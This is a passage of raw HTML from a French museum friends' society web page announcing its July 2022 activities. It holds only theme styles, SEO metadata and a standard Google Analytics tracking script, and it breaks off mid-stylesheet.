

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/programme-des-activites-juillet/
body_size: 20853
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			/* non cached */ body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PROGRAMME D&#039;ACTIVITÉS JUILLET 2022 - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/programme-des-activites-juillet/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PROGRAMME D&#039;ACTIVITÉS JUILLET 2022 - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Visite de l&#8217;exposition &#8220;Pouvoir et prestige, art des massues du Pacifique&#8221; Musée du quai Branly – Jacques Chirac Jeudi 7 juillet à 19h00 Cette visite privée est réservée aux membres de la société des Amis du musée du quai Branly – Jacques Chirac, à jour de leur cotisation. Pour s’inscrire à cette visite via le [&hellip;]" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/programme-des-activites-juillet/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2022-06-20T09:30:23+00:00" />
	<meta property="article:modified_time" content="2022-06-20T09:33:17+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stagiaire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="stagiaire" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/","url":"https://www.amisquaibranly.fr/programme-des-activites-juillet/","name":"PROGRAMME D'ACTIVITÉS JUILLET 2022 - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg","datePublished":"2022-06-20T09:30:23+00:00","dateModified":"2022-06-20T09:33:17+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/programme-des-activites-juillet/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg","width":800,"height":1200,"caption":"Affiche de l'exposition \"Pouvoir et prestige. Arts des massues du Pacifique.\". Du 08 juin 2022 au 25 septembre 2022 © musée du quai Branly - Jacques Chirac"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/programme-des-activites-juillet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"PROGRAMME D&rsquo;ACTIVITÉS JUILLET 2022"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed","name":"stagiaire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","caption":"stagiaire"},"url":"https://www.amisquaibranly.fr/author/stagiaire/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "12183";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/programme-des-activites-juillet\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 